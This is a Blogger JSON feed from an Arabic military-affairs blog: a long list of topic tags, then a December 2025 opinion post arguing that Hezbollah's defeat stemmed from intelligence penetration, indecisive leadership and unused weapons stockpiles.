فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=updated"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1097"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-4456977716075001679"},"published":{"$t":"2025-12-23T16:04:00.000-08:00"},"updated":{"$t":"2025-12-23T16:18:55.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s298\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري\" border=\"0\" data-original-height=\"169\" data-original-width=\"298\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h181\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلقد خلفت الهزيمة المدوية لحزب الله امام اسرائيل في الحرب الاخيرة صدمة لدى المتتبعين العسكرين الذين لم يتوقعو ان يتم سقوطه بهذه السهولة وان يصل الى هذا المستوى من الاذلال بحيث أصبح يجلد صباح مساء بدون أي قدرة على الرد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. ما\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eسبب صدمة للمتتبع هو ما كان يراكمه حزب الله منذ سنة \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E2006 \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eمن قدرات عسكرية وتحصينات الكل كان يعتقد انها تحقق الردع \u0026nbsp;لكن عند أول امتحان انهارت كل التراكمات والاستعدادات التي راكمها الحزب لعقدين من الزمن وظهرت عنده نقاط ضعف كثيرة اهمها\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eأولا\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالترهل الاستخباري بحيث ظهر من خلال الاحداث ان حزب الله مترهل أمنيا ومخترق بشكل كامل استخباريا \u0026nbsp;حتى أنه لم يقدر \u0026nbsp;على تحصين أكبر القيادات بل وحتى الأمين العام \u0026nbsp;ولا حتى بنياته التحتية العسكرية \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي الجنوب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالأمر الذي أعطى لاسرائيل سيطرة مطلقة في الميدان الاستخباري وهي التي اشتغلت بصمت وثقة مقابل الغرور الأمني الذي اشتغل به حزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثانيا :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة ضعف من اهم أسباب هزيمة واذلال حزب الله في الميدان وهي التردد في اتخاذ القرار عكس اسرائيل كانت واضحة صارمة وقراراتها تتخد بدون تردد سواء حين ضرب المواقع العسكرية او حين ضرب \u0026nbsp;قيادات الصف الاول والثاني لحزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي حين اتسمت قرارات حزب الله بالتردد وبالجبن الاستراتيجي بحيث ضل لسنة كاملة وهو يضرب فقط كاميرات المراقبة والتجهيزات التقنية على الحدود وهو يعلم \u0026nbsp;ان اسرائيل تصنع منها ذاتيا الكثير وبامكانها تعويضها سريعا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eعمل على \u0026nbsp;قوات الرضوان على مدى عشرين سنة \u0026nbsp;واكسبها خبرات قتالية مهمة في لبنان وسوريا \u0026nbsp;و تم تسليحها بشكل جيد لكن حين جاء وقت استعمالها تردد الحزب في اتخاذ القرار وجعلها في كرسي الانتظار \u0026nbsp;مما حولها من قوات نخبة أسطورية\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالى قوات مكشوفة للاسرائيلي الذي \u0026nbsp;سهل عليه تفكيكها وتدميرها واغتيال قياداتها \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد في اتخاذ قرار الرد والمواجهة هو عادة سيئة اكتسبها الحزب من خلال احتكاكه بخبراء حرس الثورة الايرانيين لان التردد الاستراتيجي وعدم رد الاعتداء هو من المرتكزات الاساسية في العقيدة العسكرية للحرس الثوري الايراني \u0026nbsp;فقد أغتيل قاسم سليماني ولم ترد ايران وقتل علماؤها النوويين ولم ترد وضربت قنصليتها في سوريا وقتل فيها كبار القيادات في حرس الثورة ولم ترد واهينت كرامتها الوطنية باغتيال اسماعيل هنية قائد حركة حماس على أرضها ولم ترد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eبل وقتل\u0026nbsp; كبار القادة في الجيش والحرس الثوري في العاصمة طهران في غرف نومهم ولم يكن هناك رد متناسب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد والجبن العسكري \u0026nbsp;الايراني او ما يسمى \u0026nbsp;عسكريا بورطة الدجاجة هو ما سهل على اسرائيل اسقاط حزب الله وتفكيك بنيانه \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلان الحزب \u0026nbsp;تشبع بالعقيدة العسكرية الايرانية المبنية على عدم الرد او الرد الشكلي المنسق مسبقا مع الاخر والنتيجة هزيمة حزب الله في لبنان وفقدان بنية تحتية مهمة في الجنوب وفقدان كل التجهيزات التي عمل عليها الحزب والحرس الثوري في الجولان السوري \u0026nbsp;والاخطر هو فقدان الحزب لهيبته وشرفه العسكري مما جعله منذ شهور \u0026nbsp;يتلقى الصفعات يوميا من الاسرائيلي\u0026nbsp; وفقد ذلك الاحترام والهيبة التي تمتع بها منذ 2006 وظهر في الميدان آنه لم يكن يستحقها\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثالثا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة الضعف المركزية الاخرى\u0026nbsp; لدى الحزب والتي اسهمت في اسقاطه عسكريا وتفكيك بنيته العسكرية وهيبته وطنيا واقليميا \u0026nbsp;هي تخزين السلاح والصواريخ بشكل ضخم بدون امتلاك الرغبة او الشجاعة على استعمالها وبقي المخطط العسكري في الحزب مصرا على عدم استعمالها بل وفضل ان يتم تدمير مخزونه من السلاح والصواريخ من طرف اسرائيل على ان \u0026nbsp;يقوم \u0026nbsp;هو باستعمالها ضدها\u0026nbsp; \u0026nbsp;وهذا ما حدث بالفعل \u0026nbsp;بحيث تمكنت اسرائيل من الوصول الى أغلب مخازن السلاح وقامت بتدميرها في مخازنها مع العلم انه لو ان \u0026nbsp;الحزب في بداية الحرب الاخيرة \u0026nbsp;\u0026nbsp;قرر تحريك قوات الرضوان او استعمال قدراته التسليحية المخزنة لكانت المعادلة الان مغايرة تماما لكن القيادة فضلت التضحية بقدرات الحزب البشرية والتسليحية وتركتها مكشوفة وعرضة للتدمير بدل تحريكها او استعمالها وهذا الامر يطرح الكثير من الاسئلة اهمها ضد من كان الحزب يخزن تلك الاسلحة ولمن كان يعد كل تلك الاستعدادات اذا لم يحركها في وقت الحاجة ولماذا الحزب يصر على التشبث بسلاحه الأن \u0026nbsp;بدعوى حماية لبنان في حين انه لم يقدر حتى على حماية نفسه ايام كان كامل العدة والعتاد \u0026nbsp;ام ان ذلك السلاح لم يكن معدا \u0026nbsp;أصلا لمواجهة الاسرائيلي بل لحسابات أخرى \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالخلاصة التي تبدو واضحة هو أن الحزب خزن الاطنان من الاسلحة \u0026nbsp;على مدى عقدين من الزمن وادعى مرارا بلسان قادته انه يمتلك \u0026nbsp;أكثر من مئة ألف مقاتل وصدقه في ذلك ملايين المسلمين عبر العالم لكن في وقت الجد \u0026nbsp;قدم مقاتليه وأسلحته وقياداته على طبق من ذهب وبسهولة للاسرائيلي \u0026nbsp;ولم يجرأ على الرد حتى على اغتيال أكبر قادته \u0026nbsp;وبالتالي الان لا داعي ولا مبرر لدى الحزب للتشبث بسلاحه \u0026nbsp;فللدولة حصرية \u0026nbsp;امتلاك السلاح \u0026nbsp;وعليه الدخول للسياسة وترك شعارات المقاومة والمواجهة جانبا \u0026nbsp;لأن 